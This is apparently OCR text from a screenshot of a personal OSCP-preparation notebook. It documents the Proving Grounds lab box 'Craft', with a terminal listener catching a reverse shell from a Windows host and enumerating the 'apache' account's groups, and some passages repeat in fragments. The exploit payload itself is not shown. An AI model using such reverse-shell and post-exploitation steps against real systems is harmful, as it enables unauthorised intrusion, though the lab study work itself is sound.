 tmux
tmux 84x45
dynamo@parrot [19:58:34] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % listen 9002
listening on [any] 9002 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.189.169] 50087
SOCKET: Shell has connected! PID: 4728
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft\apache
C:\xampp\htdocs>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ =================
=================================
Everyone Well-known group S-1-1-0 Mandatory group,
Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group,
Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group,
Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group,
Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group,
Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group,
Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\xampp\htdocs>
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
apache
cybergeek
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 20... PNG
Pasted image 20... PNG
This will again, allow us...
apache
Showcase / Craft / enum / internal / apache
apache
whoami
dynamo@parrot [19:58:34] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % listen 9002
listening on [any] 9002 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.189.169] 50087
SOCKET: Shell has connected! PID: 4728
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft\apache
C:\xampp\htdocs>
```
whoami /groups
```